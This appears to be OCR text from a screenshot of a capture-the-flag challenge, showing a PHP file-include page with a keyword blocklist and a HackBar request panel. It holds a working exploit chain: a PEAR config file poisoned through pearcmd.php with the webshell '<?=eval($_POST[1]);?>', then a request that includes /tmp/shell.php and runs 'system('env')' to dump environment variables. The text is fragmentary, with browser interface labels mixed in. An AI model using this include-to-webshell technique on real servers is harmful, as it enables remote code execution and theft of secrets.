 highlight_file(__FILE__);
if (isset($_GET ["syc"])){
$file = $_GET ["syc"];
$hint = "register_argc_argv = On";
if (preg_match("/config|create|filter|download|phar|log|sess|-c|-d|%|data/i", $file)) {
die("hint都给的这么明显了还不会做?");
}
if(substr($_SERVER['REQUEST_URI'], -4) === '.php'){
include $file;
}
}
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:72:"/&syc=/usr/local/lib/php/pearcmd.php&/%3C?=eval($_POST[1]);?
%3E/pear/php";s:8:"data_dir";s:73:"/&syc=/usr/local/lib/php/pearcmd.php&/%3C?=eval($_POST[1]);?
%3E/pear/data";s:7:"www_dir";s:72:"/&syc=/usr/local/lib/php/pearcmd.php&/%3C?=eval($_POST[1]);?
%3E/pear/www";s:7:"cfg_dir";s:72:"/&syc=/usr/local/lib/php/pearcmd.php&/%3C?=eval($_POST[1]);?
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-35806216-6715-463b-a48d-54d694784cfa.challenge.ctfplus.cn/levelllll2.php?syc=/tmp/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('env');
Name
Value
Upgrade-Insecure-Requests
1
Name
Value